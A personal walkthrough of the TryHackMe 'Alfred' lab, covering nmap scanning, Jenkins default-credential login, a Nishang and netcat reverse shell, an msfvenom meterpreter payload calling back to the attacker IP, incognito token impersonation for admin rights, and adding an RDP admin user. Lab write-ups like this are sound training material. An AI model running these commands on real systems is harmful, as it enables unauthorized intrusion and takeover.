ALFRED – TRYHACKME – WALKTHROUGH
– Introduction
– Scanning & Enumeration
– Vulnerability Scanning
– Exploitation
– Privilege Escalation
– Post Exploitation – RDP
– Parting Thoughts
– Additional Resources
Tools Used: KALI, NMAP
Attacker IP: 10.6.10.8
Victim IP: 10.10.25.210
Open Ports:
(80) – HTTP Webserver
(8080) – HTTP Webserver
(3389) – RDP – Remote Desktop
Server: Microsoft IIS httpd 7.5
Introduction
I’ve decided that to practice my pentest skills it would be helpful if I created some walkthroughs to help me practice. This is my first walkthrough and hope to make many more. Jenkins is a self-contained, open source automation server which can be used to automate all sorts of tasks related to building, testing, and delivering or deploying software. Our mission is to exploit Jenkins to gain an initial shell, then escalate our privileges by exploiting Windows authentication tokens. There are 2 flags on this box, user and root.
Source Link: Try Hack Me Room Alfred
Scanning & Enumeration
We will start by scanning the box using nmap. We know that the box doesn’t respond to ping requests so we must use a -Pn flag. The scan returns 3 open open ports: 80, 8080, 3389. Looking at the page source on port 80 there is no new information and robots.txt doesn’t exist, we move on to port 8080 and notice that there is a login page. We did a quick google search to see that there are default credentials for Jenkins. admin:password didn’t work but admin:admin worked. We are now able to login to Jenkins.
nmap -sV -A -Pn 10.10.25.210

Enumeration
We know the version information for port 8080 is Jetty 9.4.z, searchsploit did not reveal any exploits. Jenkins is running version 2.190.1 but didn’t return any exploits either. Let’s look at creating a project as we can see that we have the option to Execute Windows batch commands. Tryhackme suggests using Nishang to get the initial shell.
Exploitation
Task 1 – Initial Access
First we will need the Nishang PowerShell reverse scripts. You can download them from Nishang PowerShells, we will be using the Invoke-PowershellTcp.ps1 reverse script. The idea here is that we will start an HTTP server so that the batch script can download from our attacker machine to the victim machine. 9001 is the netcat listener, where we can get our shell.
Steps:
- Download the Script
- Host the Script
- Start NC listener port 9001
- Build in Jenkins
- Get User Flag
python3 -m http.server
nc -lvnp 9001
Task 2 – Upgrade Shell
Create payload with msfvenom and upgrade to meterpreter shell. Steps to follow:
- Create msfvenom paylod
- Setup multi/handler
- Download reverse shell to target
- Start Process
msfvenom -p windows/meterpreter/reverse_tcp -a x86 –encoder x86/shikata_ga_nai LHOST=10.6.10.8 LPORT=9002 -f exe -o reverse.exe
Setup multi/handler
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.6.10.8
set LPORT 9002
run
Download revshell to target:
Start process with:
Start-Process “reverse.exe”
Priviledge Escalation (Privesc) – Task 3
We check the privileges user alfred has enabled and will exploit the SeImpersonatePrivilege with the help of incognito.
Steps:
- Load icognito
- List tokens
- Impersonate Admin
- Migrate Service
- Get Root Flag
Exit shell back to meterpreter
load incognito
list_tokens -g
impersonate_token “BUILTIN\Administrators”
getuid
ps
migrate 668
Post Exploitation
Create a User and RDP into box. Steps:
- Create New User
- Add New User to Administrators group
- Log Into RDP with new credentials
Parting Thoughts
I had a great time working on the Alfred box. I figured that the more I practiced the better I’d become so I decided that writing these walkthroughs will help me practice the concepts. Feel free to comment with any questions or problems you may be running into. Happy Hacking!

